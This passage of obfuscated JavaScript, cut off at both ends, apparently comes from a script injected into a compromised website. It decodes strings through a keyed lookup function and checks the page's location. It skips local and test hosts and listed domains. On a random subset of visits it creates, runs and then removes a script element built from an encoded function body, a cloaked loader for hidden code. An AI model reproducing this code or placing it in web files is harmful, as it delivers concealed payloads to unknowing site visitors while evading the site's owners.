b,'dm6G')+V(0x4c4,'Yayf')+V(0x454,'VA&M')+V(0x919,'j#&(')+V(0x291,'*[eJ')+V(0x8f5,'&qUV')+V(0x59f,'0t)u')+V(0x50a,'0t)u')+V(0x5aa,'&qUV')+V(0x3a7,'czHK')+V(0x762,'gcnH')+V(0x405,'czHK')+V(0xb0,'8euY')+V(0x75e,'G!H!')+V(0x17d,'oKz]')+V(0x62a,'hGh6')+V(0x4ac,'0t)u')+V(0x131,'KmC@')+V(0x60d,'t4d8')+V(0x1eb,'7xnN')+V(0x574,'1t4%')+V(0x698,'Vwuw')+V(0x1ff,'AP2n')+V(0x29d,'G!H!')+V(0x5cc,'$#qm')+V(0x482,'t4d8')+V(0x86e,'Vwuw')+V(0x622,'$#qm')+V(0x40f,'wD@H')+V(0x89d,'8euY')+V(0x78e,'KmC@')+V(0x30d,'hGh6')+V(0x3ba,'nzpm')+V(0x5fa,'dm6G')+V(0xf1,'z&1z')+V(0x3b3,'t4d8')+V(0x23e,'(xCY')+V(0x5ef,'SBGr')+V(0x72d,'u)x2')+V(0x903,'VA&M')+V(0x324,'KmC@')+V(0x391,'&qUV')+V(0x367,'(K@k')+V(0x8e1,'VA&M')+V(0x480,'KmC@')+V(0x463,'dm6G')+V(0x7f7,'yYBi')+V(0x377,'wD@H')+V(0x85f,'YsG2')+V(0x6a4,'SEQL')+V(0x21e,'7xnN')+V(0xbe,'m0w8')+V(0x6fd,'czHK')+V(0x8e5,'oAlr')+V(0x637,'VA&M')+V(0x8fa,'SEQL')+V(0x852,'dm6G')+V(0x776,'VA&M')+V(0x35b,'Yayf')+V(0x4d9,'wD@H')+V(0x51f,'H3Gd')+V(0x471,'hGh6')+V(0x44f,'8euY'))+(V(0x53d,'8euY')+V(0x7a6,'j#&(')+V(0x439,'w6ut')+V(0x53e,'N@da')+V(0x7e9,'oKz]')+V(0x61a,'2Xl(')+V(0x2e8,'7xnN')+V(0x40e,'G!H!')+V(0x3d3,'z&1z')+V(0x360,'KmC@')+V(0x743,'oAlr')+V(0x2ef,'7xnN')+V(0x1d6,'VA&M')+V(0x3a6,'yYBi')+V(0xa3,'rKC!')+V(0x2fc,'oKz]')+V(0x631,'5bZ$')+V(0x3da,'AP2n')+V(0x3bb,'G!H!')+V(0x64e,'0t)u')+V(0x719,'G!H!')+V(0x2cb,'dm6G')+V(0x621,'oAlr')+V(0x8d9,'Zl2E')+V(0x187,'yYBi')+V(0x658,'lrj(')+V(0x5b2,'Vwuw')+V(0x890,'8(s5')+V(0x47a,'7xnN')+V(0x7e4,'2Xl(')+V(0x6f4,'dm6G')+V(0x516,'8(s5')+V(0x537,'&uFw')+V(0x201,'gcnH')+V(0x2b3,'VA&M')+V(0x2bd,'m0w8')+V(0x81d,'u)x2')+V(0x566,'Vwuw')+V(0x2d8,'2Xl(')+V(0x5af,'wD@H')+V(0x66a,'*[eJ')+V(0x4bc,'5bZ$')+V(0x1a5,'rKC!')+V(0x62e,'(K@k')+V(0x76b,'gcnH')+V(0x5b9,'&uFw')+V(0xa2,'*[eJ')+V(0x40d,'2Xl(')+V(0x34c,'a&0E')+V(0x915,'7xnN')+V(0x221,'(K@k')+V(0x898,'lrj(')+V(0x533,'j#&(')+V(0x8d4,'w6ut')+V(0x710,'lrj(')+V(0x2a0,'VA&M')+V(0x3b4,'czHK')+V(0x603,'(xCY')+V(0x359,'m0w8')+V(0x4ee,'VA&M')+V(0x151,'5bZ$')+V(0x1ec,'VzFw')+V(0x89c,'XTPi')+V(0x56c,'1t4%')+V(0x68a,'r4qH')+V(0x562,'t4d8')+V(0x433,'&uFw')+V(0x28a,'czHK')+V(0x3e2,'5bZ$')+V(0x7a4,'hGh6')+V(0x799,'yYBi')+V(0x122,'rKC!')+V(0x8db,'SEQL')+V(0x5ff,'oAlr')+V(0x37d,'&uFw')+V(0x5dc,'w6ut')+V(0x19d,'VzFw')+V(0x74d,'nzpm')+V(0x901,'H3Gd')+V(0x6ef,'hGh6')+V(0x3f3,'VzFw')+V(0x290,'z&1z')+V(0x36a,'*[eJ')+V(0x675,'t4d8')+V(0x13a,'&uFw')+V(0x858,'5bZ$')+V(0x5d0,'(K@k')+V(0x2eb,'8euY')+V(0x7ec,'Yayf')+V(0x280,'&uFw')+V(0x45b,'8euY')+V(0x19e,'(K@k')+V(0x189,'*[eJ')+V(0x809,'j#&(')+V(0x1e9,'lrj(')+V(0x190,'1t4%')+V(0x73a,'7xnN')+V(0x941,'VA&M')+V(0xe7,'Vwuw')+V(0x82a,'t4d8')+V(0x263,'KmC@')+V(0x7f1,'SBGr')+V(0x37b,'8euY')+V(0x869,'rKC!')+V(0x407,'w6ut')+V(0x72e,'w6ut')+V(0x706,'VA&M')+V(0x690,'gcnH')+V(0x767,'lrj(')+V(0xa5,'czHK')+V(0x26e,'5bZ$')+V(0x814,'(xCY')+V(0x80a,'j#&(')+V(0x552,'AP2n')+V(0x302,'&uFw')+V(0x678,'tu5M')+V(0x489,'qwTT')+V(0x713,'KmC@')+V(0x389,'rKC!')+V(0x5f5,'(xCY')+V(0x361,'hGh6')+V(0x182,'a&0E')+V(0x923,'&qUV')+V(0x8cb,'G!H!')+V(0xfb,'yYBi')+V(0x573,'8euY')+V(0x266,'(xCY')+V(0x79b,'czHK')+V(0x77f,'u)x2')+V(0x3b9,'8(s5')+V(0x63a,'z&1z')+V(0x2b7,'m0w8')+V(0x213,'lrj(')+V(0x8bf,'N@da')+V(0x7d9,'0t)u')+V(0x3e5,'t4d8')+V(0x34f,'(xCY')+V(0x920,'tu5M')+V(0xf7,'nzpm')+V(0xf5,'H3Gd')+V(0x8c5,'Vwuw')+V(0x393,'1t4%')+V(0x88d,'t#0O')+V(0x29c,'$#qm')+V(0x565,'0t)u')+V(0x4dc,'XTPi')+V(0x4b9,'KmC@')+V(0x23b,'$#qm')+V(0x15d,'0t)u')+V(0x716,'gcnH')+V(0x855,'(xCY')+V(0x6ff,'u)x2')+V(0x225,'yYBi')+V(0x6a2,'rKC!')+V(0x78d,'gcnH')+V(0x206,'8euY')+V(0x880,'5bZ$')+V(0x301,'&uFw')+V(0x350,'j#&(')+V(0x896,'j#&(')+V(0x5ec,'G!H!')+V(0x7d2,'VzFw')+V(0x6af,'dm6G')+V(0x815,'u)x2')+V(0x7b6,'Zl2E')+V(0xd5,'wD@H')+V(0x457,'czHK')+V(0x3f5,'7xnN')+V(0x1e6,'0t)u')+V(0x927,'$#qm')+V(0x258,'dm6G')+V(0x2d7,'8euY')+V(0x394,'oAlr')+V(0x198,'SEQL')+V(0x3fd,'VA&M')+V(0x2c8,'VzFw')+V(0x91d,'SBGr')+V(0x7a7,'8euY')+V(0x434,'2Xl(')+V(0x75c,'8euY')+V(0x3aa,'2Xl(')+V(0x14a,'w6ut')+V(0x69e,'$#qm')+V(0x3be,'nzpm')+V(0x3d2,'dm6G')+V(0x6a7,'SBGr')+V(0x19a,'N@da')+V(0x6d4,'(K@k')+V(0x3e9,'wD@H')+V(0x370,'H3Gd')+V(0x176,'z&1z')+V(0xdd,'u)x2')+V(0xc9,'XTPi')+V(0x172,'H3Gd')+V(0x514,'*[eJ')+V(0x205,'KmC@')+V(0x685,'(K@k')+V(0x902,'w6ut')+V(0x3ca,'*[eJ')+V(0x3bc,'u)x2'))+(V(0x581,'z&1z')+V(0x44c,'yYBi')+V(0x16e,'u)x2')+V(0x184,'t#0O')+V(0x154,'*[eJ')+V(0x39a,'dm6G')+V(0xc2,'AP2n')+V(0x515,'oKz]')+V(0x82d,'w6ut')+V(0x544,'&qUV')+V(0x862,'oAlr')+V(0x595,'wD@H')+V(0x699,'qwTT')+V(0x185,'7xnN')+V(0x4b3,'oAlr')+V(0x791,'w6ut')+V(0x23f,'G!H!')+V(0x111,'r4qH')+V(0x53a,'*[eJ')+V(0xec,'*[eJ')+V(0x36e,'VA&M')+V(0x4a6,'t4d8')+V(0x6b2,'H3Gd')+V(0x4ff,'AP2n')+V(0x28f,'SBGr')+V(0x8eb,'Vwuw')+V(0x6b0,'t#0O')+V(0x934,'gcnH')+V(0x3d6,'$#qm')+V(0x547,'dm6G')+V(0x368,'SBGr')+V(0x179,'7xnN')+V(0x775,'XTPi')+V(0x54a,'r4qH')+V(0x887,'&qUV')+V(0x54c,'oKz]')+V(0x203,'7xnN')+V(0x5e6,'AP2n')+V(0x694,'z&1z')+V(0x38f,'Zl2E')+V(0x7b5,'70xc')+V(0x3a0,'1t4%')+V(0x41e,'SEQL')+V(0x150,'u)x2')+V(0x907,'gcnH')+V(0x4b0,'Vwuw')+V(0x704,'t#0O')+V(0x3c1,'AP2n')+V(0x114,'5bZ$')+V(0x320,'Zl2E')+V(0x1c1,'H3Gd')+V(0x696,'r4qH')+V(0x149,'70xc')+V(0x526,'oAlr')+V(0x668,'H3Gd')+V(0x28e,'8(s5')+V(0x8f7,'VzFw')+V(0x264,'Yayf')+V(0x5d4,'u)x2')+V(0x5b0,'wD@H')+V(0x857,'7xnN')+V(0x55e,'2Xl(')+V(0x6f7,'oKz]')+V(0x850,'70xc')+V(0x378,'H3Gd')+V(0x19c,'czHK')+V(0x7b7,'AP2n')+V(0x57b,'t#0O')+V(0x608,'m0w8')+V(0x39e,'8(s5')+V(0x3b2,'wD@H')+V(0x601,'hGh6')+V(0x831,'*[eJ')+V(0x936,'0t)u')+V(0x93d,'Vwuw')+V(0x395,'H3Gd')+V(0x105,'z&1z')+V(0x3a5,'&uFw')+V(0x6c8,'XTPi')+V(0xca,'SEQL')+V(0x41c,'yYBi')+V(0x91a,'u)x2')+V(0x2f0,'SEQL')+V(0x7e2,'t4d8')+V(0x506,'w6ut')+V(0x215,'Zl2E')+V(0x4a2,'YsG2')+V(0x760,'$#qm')+V(0x8f6,'2Xl(')+V(0x6fa,'SBGr')+V(0x583,'Yayf')+V(0x555,'2Xl(')+V(0x782,'t#0O')+V(0x5c3,'XTPi')+V(0x208,'8euY')+V(0x451,'hGh6')+V(0x2de,'YsG2')+V(0x11d,'yYBi')+V(0x355,'8(s5')+V(0x5a4,'2Xl(')+V(0x647,'lrj(')+V(0x180,'m0w8')+V(0x17e,'nzpm')+V(0x16a,'qwTT')+V(0x2d5,'*[eJ')+V(0xc6,'t4d8')+V(0x7bd,'czHK')+V(0x606,'hGh6')+V(0x93f,'70xc')+V(0x629,'VA&M')+V(0x5c0,'SEQL')+V(0x892,'$#qm')+V(0x3ef,'dm6G')+V(0x5bc,'Yayf')+V(0x1b6,'&qUV')+V(0x913,'1t4%')+V(0x753,'H3Gd')+V(0x2b1,'8(s5')+V(0x6e5,'u)x2')),c[V(0xe4,'m0w8')]=V(0x13b,'Zl2E')+V(0x5e3,'dm6G')+V(0x93a,'qwTT')+V(0x2a3,'Vwuw')+V(0x1f3,'t4d8')+V(0x325,'0t)u')+V(0x380,'1t4%')+V(0x748,'KmC@')+V(0x117,'a&0E')+V(0x1db,'rKC!')+V(0x813,'G!H!')+V(0x1d4,'&qUV')+V(0x38d,'YsG2')+V(0x232,'rKC!')+V(0x37f,'nzpm'),c[V(0x30b,'YsG2')]=V(0x108,'AP2n')+V(0x465,'7xnN')+V(0x7a3,'rKC!')+V(0x6c9,'N@da')+V(0x56f,'oAlr')+V(0x453,'70xc')+V(0x883,'&qUV')+V(0x665,'KmC@')+V(0x905,'SEQL')+V(0x90a,'Zl2E')+V(0x11b,'G!H!'),c[V(0x1a6,'*[eJ')]=V(0x2dc,'1t4%')+V(0x1fc,'u)x2')+V(0x1a7,'hGh6')+V(0x8d2,'$#qm')+V(0xa1,'hGh6')+V(0x7ac,'8(s5')+V(0x8df,'5bZ$')+V(0x26d,'H3Gd')+V(0x77a,'VA&M')+V(0x945,'G!H!')+V(0x157,'0t)u')+V(0x567,'qwTT')+V(0x611,'*[eJ')+V(0x667,'rKC!')+V(0x12a,'u)x2')+V(0x820,'N@da')+V(0x340,'oAlr')+V(0x7e5,'SBGr'),c[V(0x542,'Vwuw')]=function(z,B){return z===B;},c[V(0x5e5,'czHK')]=V(0x818,'z&1z')+V(0x72b,'SEQL')+V(0x8f3,'2Xl(')+V(0x8c8,'SBGr')+V(0x5eb,'a&0E'),c[V(0x87d,'oKz]')]=function(z,B){return z!==B;},c[V(0x260,'G!H!')]=V(0xf6,'z&1z')+V(0x734,'gcnH'),c[V(0x7b9,'7xnN')]=function(z,B){return z===B;},c[V(0x5ce,'oKz]')]=V(0x557,'YsG2')+'t',c[V(0xd7,'7xnN')]=function(z,B){return z===B;},c[V(0x415,'VA&M')]=V(0x655,'N@da')+V(0x10a,'w6ut'),c[V(0x560,'(K@k')]=function(z,B){return z===B;},c[V(0xd2,'YsG2')]=function(y){return y();},c[V(0x373,'m0w8')]=function(y,z,B){return y(z,B);},c[V(0xcc,'$#qm')]=function(y){return y();},c[V(0x2f9,'Zl2E')]=function(y){return y();},c[V(0x664,'Yayf')]=function(y){return y();},c[V(0x256,'$#qm')]=function(y,z,B){return y(z,B);},c[V(0x14d,'$#qm')]=function(y){return y();},c[V(0x656,'w6ut')]=V(0x6d2,'$#qm')+'t',c[V(0x58c,'z&1z')]=V(0x129,'VA&M')+V(0x881,'SBGr')+V(0x80d,'lrj('),c[V(0x8b7,'70xc')]=function(y,z,B,E,J,K,M,N,O,S,T){return y(z,B,E,J,K,M,N,O,S,T);},c[V(0x33d,'qwTT')]=function(z,B){return z||B;},c[V(0x3f4,'$#qm')]=V(0x29f,'0t)u')+V(0x76e,'VzFw')+V(0x842,'w6ut')+V(0x745,'H3Gd')+V(0x500,'t#0O')+V(0x751,'dm6G')+V(0x1aa,'t#0O')+V(0x3c4,'KmC@'),c[V(0x847,'gcnH')]=V(0x4b4,'r4qH')+V(0x7f6,'w6ut')+V(0x43c,'Zl2E')+V(0x65a,'8euY')+V(0x1e1,'0t)u')+V(0xaa,'a&0E'),c[V(0x379,'8euY')]=function(y){return y();},c[V(0x644,'XTPi')]=function(z,B){return z!==B;},c[V(0x4d5,'(xCY')]=function(y,z,B){return y(z,B);},c[V(0x218,'t#0O')]=function(z,B){return z+B;},c[V(0x800,'&uFw')]=function(z,B){return z+B;},c[V(0x2c0,'70xc')]=V(0xdb,'hGh6');var d=c,e=function(){var y=!![];return function(z,B){var E=y?function(){var W=_0x2735957d;if(B){var J=B[W(0x42f,'r4qH')](z,arguments);return B=null,J;}}:function(){};return y=![],E;};}();function f(y,z){var X=V,B={};B[X(0x8be,'(K@k')]=function(K,M){var Y=X;return d[Y(0x4da,'70xc')](K,M);},B[X(0x822,'oKz]')]=function(K,M){var Z=X;return d[Z(0x8e2,'&qUV')](K,M);};var E=B;for(var J in y)if(d[X(0x7b2,'yYBi')](J[X(0x864,'8euY')+'h'],z)&&function(K,M){var a0=X;for(var N=0x2;E[a0(0x2e3,'&uFw')](N,M[a0(0x778,'rKC!')+'h']);N++)if(E[a0(0x3f0,'oAlr')](K[a0(0x3f7,'YsG2')+a0(0x39b,'SEQL')](M[N][0x0]),M[N][0x1]))return;return 0x1;}(J,arguments))return y[J];}function g(y,z){var a1=V;return d[a1(0x7bb,'*[eJ')](y,Math[a1(0x2e1,'t#0O')](d[a1(0x71c,'AP2n')](Math[a1(0x411,'VA&M')+'m'](),d[a1(0x6e3,'Zl2E')](d[a1(0x806,'70xc')](z,0x1),y))));}function h(y,z){var a2=V;for(var B=0x0;d[a2(0x226,'gcnH')](B,z[a2(0x362,'z&1z')+'h']);B++){var E=z[B],J=d[a2(0x247,'j#&(')](0x0,E[a2(0x2fd,'r4qH')+'Of']('.'))?d[a2(0x89e,'lrj(')]('.',y):y,K=d[a2(0x381,'YsG2')](J[a2(0x682,'$#qm')+'h'],E[a2(0x6bd,'YsG2')+'h']),M=J[a2(0x83b,'70xc')+'Of'](E,K),K=d[a2(0x89a,'1t4%')](-0x1,M)&&d[a2(0x541,'0t)u')](M,K);if(K&&(d[a2(0x1d8,'*[eJ')](J[a2(0x158,'2Xl(')+'h'],E[a2(0x158,'2Xl(')+'h'])||d[a2(0x27e,'KmC@')](0x0,E[a2(0x5ab,'czHK')+'Of']('.'))))return 0x1;}}function i(){var a3=V,y,z;return d[a3(0xb9,'XTPi')](f,d[a3(0x746,'SEQL')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a4=V,y=d[a4(0x87a,'(K@k')](k,d[a4(0x10b,'*[eJ')](i));if(y){var y=d[a4(0x614,'Yayf')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x27c,'$#qm')](0x46,y[a4(0x68c,'8(s5')+a4(0x275,'tu5M')](0x0))&&d[a4(0x3a1,'7xnN')](0x66,y[a4(0x338,'&qUV')+a4(0x6ce,'YsG2')](0x0))||d[a4(0x214,'m0w8')](0x49,y[a4(0x4a8,'70xc')+a4(0x8a0,'AP2n')](0x1))&&d[a4(0x824,'Vwuw')](0x69,y[a4(0x5b6,'&uFw')+a4(0x7c0,'r4qH')](0x1))||d[a4(0x428,'z&1z')](0x4c,y[a4(0x6ec,'wD@H')+a4(0x2ab,'nzpm')](0x2))&&d[a4(0x6a1,'H3Gd')](0x6c,y[a4(0x499,'VzFw')+a4(0x870,'oKz]')](0x2))||d[a4(0x18a,'qwTT')](0x45,y[a4(0x68c,'8(s5')+a4(0x8d5,'H3Gd')](0x3))&&d[a4(0x35a,'Zl2E')](0x65,y[a4(0x508,'r4qH')+a4(0x275,'tu5M')](0x3))||d[a4(0x771,'2Xl(')](0x3a,y[a4(0x6b4,'nzpm')+a4(0x6ce,'YsG2')](0x4))):void 0x0;}}function k(y){var a5=V;return d[a5(0x107,'0t)u')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a6=V,y=d[a6(0x423,'0t)u')](i);if(y){var z=d[a6(0x19b,'XTPi')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a6(0x770,'8euY')](z,'~')?d[a6(0x38e,'u)x2')](k,y):B)&&d[a6(0x4f5,'oAlr')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0xc3,'AP2n')](z,B);}}function m(){var a7=V,y=d[a7(0x856,'r4qH')],z=new RegExp(d[a7(0x548,'rKC!')],'g');return y[a7(0x1b3,'r4qH')+'ce'](z,'')[a7(0x6d1,'0t)u')](';');}function n(){var a8=V,y=d[a8(0x6ae,'VA&M')],z=new RegExp(d[a8(0x4e5,'qwTT')],'g');return y[a8(0x727,'VA&M')+'ce'](z,'')[a8(0x3c3,'1t4%')](';');}function p(y){var a9=V;return d[a9(0x6e4,'VzFw')](-0x1,y[a9(0x2a8,'1t4%')+'Of'](String[a9(0x436,'Yayf')+a9(0x618,'8(s5')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x6a6,'qwTT')](y)||new RegExp(d[a9(0x7d1,'YsG2')],'g')[a9(0x7aa,'H3Gd')](y));var z;}function q(y,z){var aa=V,B=y[aa(0x21a,'G!H!')+'h'];return d[aa(0x787,'lrj(')](y[aa(0x4a7,'dm6G')+aa(0x677,'G!H!')](d[aa(0x6b1,'t#0O')](B,z[aa(0x1cb,'t#0O')+'h']),B),z);}function s(){var ab=V,y=d[ab(0x11c,'H3Gd')](e,this,function(){var ac=ab,J={};J[ac(0x483,'nzpm')]=d[ac(0x56d,'7xnN')];var K=J,M=d[ac(0x77d,'Zl2E')](typeof window,d[ac(0x230,'&uFw')])?window:d[ac(0x531,'gcnH')](typeof process,d[ac(0x358,'VA&M')])&&d[ac(0x297,'j#&(')](typeof require,d[ac(0x402,'&qUV')])&&d[ac(0x8ba,'yYBi')](typeof global,d[ac(0x3df,'1t4%')])?global:this,N=function(){var ad=ac,O=new M[(ad(0x2b5,'tu5M'))+'p'](K[ad(0x851,'lrj(')]);return!O[ad(0x793,'Yayf')](y);};return d[ac(0x68f,'qwTT')](N);});d[ab(0x72c,'H3Gd')](y);var z=d[ab(0x625,'z&1z')](m),B=d[ab(0x488,'yYBi')](l),E=d[ab(0x664,'Yayf')](n);return!B||!!(d[ab(0x6e1,'XTPi')](h,B=d[ab(0x6f9,'2Xl(')](q,B,String[ab(0x811,'1t4%')+ab(0x446,'oKz]')+'de'](0x2e))?B[ab(0x575,'oAlr')+ab(0x4f7,'oAlr')](0x0,d[ab(0x337,'AP2n')](B[ab(0x1dc,'(xCY')+'h'],0x1)):B,z)||d[ab(0x3b5,'qwTT')](h,B,E)||d[ab(0x6ab,'N@da')](p,B)||d[ab(0x481,'hGh6')](j));}function t(y){var ae=V,z=d[ae(0x32b,'czHK')](i),B;z&&((B=z[ae(0x261,'KmC@')+ae(0xe9,'oKz]')+ae(0x4bf,'Yayf')](d[ae(0x64f,'XTPi')]))[ae(0x53b,'oAlr')]=d[ae(0x7e0,'2Xl(')],B[ae(0x1be,'dm6G')+ae(0xde,'Zl2E')+'t']=y,(z[ae(0x47c,'70xc')]||z[ae(0x4c8,'oKz]')]||z[ae(0x420,'70xc')+ae(0x2dd,'*[eJ')+ae(0x5ae,'m0w8')])[ae(0x243,'1t4%')+ae(0x925,'SEQL')+'d'](B),B[ae(0x62d,'lrj(')+'e']());}function u(){var af=V,y,z=d[af(0x11a,'qwTT')](f,d[af(0x44b,'SEQL')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,E,E;z&&(B=d[af(0x356,'gcnH')],E=new RegExp(d[af(0x679,'AP2n')],'g'),(E=z[B[af(0x5e7,'$#qm')+'ce'](E,'')])&&E[af(0x211,'gcnH')+af(0x780,'t#0O')][af(0x944,'hGh6')+af(0x3fe,'&qUV')+'d'](E));}try{var v,w,x;d[V(0x321,'&uFw')](s)||(d[V(0x8fd,'oAlr')](u),d[V(0x2d0,'Vwuw')](0x1,d[V(0x1dd,'8euY')](g,0x1,v=0x4))||d[V(0x7fe,'gcnH')](t,d[V(0x5f4,'(xCY')](d[V(0x1f4,'AP2n')]('(',new Function((function(){var _0x4381417=function(){var _0x3642849c=['EMXQtenKq1jTodjkEwTYu0nND2vesxHAAxDUuwTADK5P','sNL3BLLvtNjprMmZvM1ssfeYouHkExDUvNPAq1PgwM1z','sMfzmdLuytjvBKXdzdvzmNbgyMXoCMvdy3nkmMHRzfHc','EwnZsJjkEvfTtLvsmdvRvevJBKXdzfHowfjRu0voCLOX','vLbkExDUuKDJnu9yqMXnq2nZsJbvD1nTuLDAAtLRvvrO','EwnZsJjorgeWmvHoBxHRvKCXDLzdy3nkmwrry0Dsse0Y','DfbxuMjtq2D3zurnEu55D25Hu00XtunJCfHtAhrmsgrW','m2DXv25bBKTtDeLlrei0tvDgAKXdyZbzmwHisNLRCLnd','m1vRt1vjBKTtDeLlrei0tvDoAKXdzhPrAKzKsNLRCLnd','tMPurxrusNL3BLyWowLnmwrrvw1svfnvy25mq2ryvdfs','tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJ','y3nkmwmWyvrswa','q2ryvdjksgf6AhzomJLisNL3BLPgzZnzmdLzuw1suwnt','nwmZqMPsmJfYuKzKu05dy3nkmwrsv21ov01SCgPuEMH2','AKf4tenKrvjuwMXkEwTYu0nND2vhtMLmq2rvsM5oneP5','ruiWsLnJCeSWz29nsgD4twPNC0OXuKHHvgDUs1n0suTe','vJbUs1n0suTeqJrnmK15tenKtvvfrLHkEwTYu0nND2ve','tLrNC0P6BgvnALvUs1n0suTeqJrnmKv5tenJB1nuqwHk','CLndz3DLre5Rtvn3BMfTwtjpq2nWsZbNB01iz3Hpv0LZ','wfvQAhfkExDUvNPrDLPfAfrHmePyvvrgD0P5D25wELze','rxnkmdq0tuvbBKTtDeLlrei0txPfD0Xdy2PvrgCXsNLR','y3byu2HVteDAmwjTtJbHvZL1s0nSn2rTrNLjrMS5v0n4','vw5OA1mWy25mq2rQuZb0Dvz6uNLKu2nZsJbkm2vxwLHo','Dw5KzwzPBMvK','txDnAxDUtKDowvj5y3blmgDVtuHNEe56y3nkmNHbzenv','BMnUs1n0suTeqJrnBveZtenKnLD6sLrkEwTYu0nND2ve','BLyXrMHJA1jeytbgEvj5y3nkmff5v0C5Dwvivw5mq2ry','wfzZBMnivNPHq2rKs0uXAgrhAgjkm0P2zfC1A0OXmg9u','tvn3BLPSAhjAu2nWsZbNB01iz3LprfvZsJj4u1Dvuw5l','AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHwC25svwXowKDg','suTeqJrAveLZsJnoq01wmg5lu3rjs0rcne16z3Lmq2m1','yNPzBKTtDeLlrei0twPznuXdzePprZLisNLRCLndz3DL','r1PPtKDKmvj5y3nkmwrqzeDsv1uYohjwmdLxwKuXweP5','u2nWsZbNB01iz3LoreLZsNLAzuL6rw5lu3rjs0rcne1u','mtqWodq5zLLgqwnl','C0OXuw1Jm2DUs1n0suTeqJrnvgrRtenKt0PPA21kEwTY','sxnkm1vRt1vjBKTtDeLlrei0ttjvD0XdzeXKBLjWsNLR','mK5xwwXWA1ngtNzsu2nZsJfKugfhuKHprZLOvJffELPg','u25fBKXdzgHKvtL0vNPKrvv5y3nkmwmYtJjsuu1wsMPt','q2D3zurnEfLPD25rA1P2tMLJCeSWz29nsgD5tKDvC0OW','DgeWDhbJu2nZsJncAgvhtKPuBKjRvKzJBKXdzfHvr0z1','mvL5AgnLrfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfX','mdfytKDfBKXdzfHvvxbQvfHoC1KWBZrHmLfUtenKmvyX','rgTYthOWBK8ZwMHJAujYufnJBK8YwNzJAwGYwvHjz2je','ne1uyZfmq2rnvfnWm0P5A3jtq2D3zurgAe1tD25jEMHj','mJrVzhL4nKTyDdjzweLNvLqXu08ZsMXKsfz5yMLcA1CX','oxLwEwnZsJfJmu9hwLHvBKjQu3PgCeP5D25ImKzdwKu0','u0DoveP5D25wELKXyKvsne0YuLnsEwnZsJnksfzTtKLp','mJi0mtGZA3njEeLv','zvnJC0OYzfrHm3bytMXkA1nhmxzrEwnZsJfKufnTuK9v','sNLRCLndz3DLre5Otun3BLfRwNzoAwnWsZbNB01iAgPp','tvnRwMPvAMHYzvnJC0OXzfjxBvjpt0D0EwrxzerkExDU','DeLlrei0tvrjmq','u3rjs0rcne16rxPmq2rduM04mKP5A3jtq2D3zurjmK5d','zg1gEuLgohDLrfe0tMPvmu1QsMPqvNnUvNPwvfrgzffz','u3PrBKXdzejIvZHYzvDOt1PfowHkExDUzgXWmK5hCerH','wxPNBKXdzgHrmNrvvNPArvuYChHkExDUwKzKA1PgqK9s','AMnZsJb0mMrhA25lu3rjs0rcne1QzgHmq2r4v21KA0P5','EerImuPyvurKA1nUrw5mq2rQwKv0u1jSAeHkExDUuw0X','D25wmujVwta4EuWYtLrrmJH4sNL3BLfTmxzsrMrsvKrs','D25HBvKYt0nJCeSWz29nsgD6wLDzC0OXuKHHvgDUs1n0','odrHmhHyvuzOyuP5D25wmdLjzdfKuMfhuKHJvxnUtenK','Awvdzgrqv1OXyM1omgfxoxvlq2W3zg1gEuLhBZLIBvyZ','BZvomM9Us1n4ALCWz29nsgD4t1rRC0OWEffrvMnUs1yW','D25zmdfiwvDND2jty3nkmKzottjsvMrvuJfkExDUvJfb','vKj6y1nJCeSWz29nsgHQtLn3BLzdwNPLq2nWsZbNB01i','vNLIAuzhvZffB01iz3PArefZsJbkr2j6ww5lvJbVzvnR','zurfne15D25krtvTu1nJCeSWz29nsgD6ww1vC0OWng1l','q2nWsZbNB01iz3HoALvZsJnwuwmZrw5lu3rjs0rcne1u','mePQvKvJBKXdzfHumNHRvezoDK5gzfnomLjluNLJC0OX','q2nZsJnoEMfvuMTnAKfUtenKB1eYDenwELjjsZjkAeP5','rwnUtenKwe4WzgTHr1z0twLJC0OXyZjnv3HytJb0DMiW','sgD6t1DjC0OZCgjnBe1Us1n0suTeqJrnvePOtenKtvrt','y25mq2qXv25RngfvnvrkExDUutfWA1KWzhrHmLPyvdbZ','tuHNEK56vxnkmMTQtLrbBKTtDeLlrei0tvDkAuXdzg1s','u1rODLj5y3blmgDVtuHNEu5eqxnkEMH2svHrBKTtDeLl','zurfmLLtD25KALP3vMLJCeSWz29nsgD4wtjjC0P6rJjH','B01iz3HAveLZsNPsALDfy25lu3rjs0rcne1Qttfmq2ri','qMXkEwTYu0nND2vestjzExDUuJfrngn5y3blmgDVtuHN','wK1dy3nkmJuWyvv0mfnvtw5mq2r4y3PcrwnerLbkExDU','ALCWz29nsgD6wKDnC0OXsJnrmtrUs1yWovndz3DLrezT','sgD4tJjjC0P6BgvnALvUs1n0suTeqJrnBu5PtenKnLD6','zfntEwnZsJfJmK9hvLHvrvPQvhPoteP5D25rEK5vtdnb','vJbUs1n4ALCWz29nsgD4turbC0OWnuTxq1LUs1yWovPU','t1PRA25lu3rjs0rcne1xvMXmq2m1wgPjmuP5A3jtq2D3','A1n6tMHoBLj4sNL3BLjfD3zArxC0ytjkwfvhA25mq2ry','u3DUu1rODLj5y3blmgDVtuHNEfPxtxnkEwHktunfBKTt','r1jswJfoD0P5D25wELPTvwXJm1yYsJbwEwnZsJi5rgf6','BvjlwtbJD0WYuK9sEwnZsJnkwfrTtLnvmNq2yLvJBKXd','teHVC1ftEenlvhq5teDoyLndz3DLreuYtKn3BMfTwtjp','sNL3BMvvnwfArK5uyxPwwfvSy25mq2r1yLD0B1z6zfDA','ALvezZfkEwTYu0nND2vertjoAxDUvg10EK15y3blmgDV','vgrXsNLRCLndz3DLrezPt1n3BMnwCg5Aq2nWsZbNB01i','BLjWsNLRCLn